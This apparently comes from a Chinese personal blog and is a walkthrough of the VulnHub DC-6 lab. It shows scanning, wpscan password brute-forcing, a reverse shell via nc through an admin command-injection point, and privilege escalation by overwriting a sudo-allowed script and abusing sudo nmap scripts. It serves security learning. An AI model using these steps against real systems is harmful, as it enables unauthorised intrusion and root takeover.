个人博客 xzajyjs.cn

IP

DC-6: 192.168.168.4

Kali: 192.168.168.5

信息搜集

arp-scan -l

# nmap -sn 192.168.168.0/24

进行主机发现,探测到靶机IP。



使用nmap进行端口扫描

nmap -sV -A 192.168.168.4

开放了一个ssh和http端口,80端口是wordpress5.1.1搭建的,并且访问80端口url会跳转到wordy并且无法返回页面,想到修改hosts

vim /etc/hosts

在最下面添加一行

192.168.168.4 wordy

此时页面可以正常访问了。

测试过程



前面提到这个站点是Wordpress搭建的,使用Kali中的wpscan工具进一步扫描

wpscan --url wordy

没有扫出什么具体的可利用的点,这时候注意到Vulnhub上的提示

CLUE

OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)



提示我们使用rockyou字典爆破密码。进一步使用wpscan探测用户名

wpscan --url wordy -e u

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt



wpscan --url wordy -U username.txt -P passwords.txt

爆破出了密码。但可惜的是并不是ssh密码。使用dirsearch扫下目录,登陆进admin后台管理



dirsearch -u wordy



经过测试,这里可以执行命令。有一个前端验证,绕过即可。直接nc反弹shell



nc -lvvp 8888



在mark的目录下看到了另一个用户的密码



ssh登陆上去。

sudo -l



发现当前用户可以免密以jens用户使用/home/jens/backups.sh。那么思路就很简单了,直接重写这个文件,调用bash即可。然后以jens用户运行shell脚本

echo "/bin/bash" > /home/jens/backups.sh

sudo -u jens /home/jens/baskups.sh



此时又看到jens用户可以免密以root用户运行nmap命令。查了资料,nmap可以调用第三方script,那么我们写一个恶意script,调用bash,让root去执行nmap时调用这个script即可

到此打靶完毕。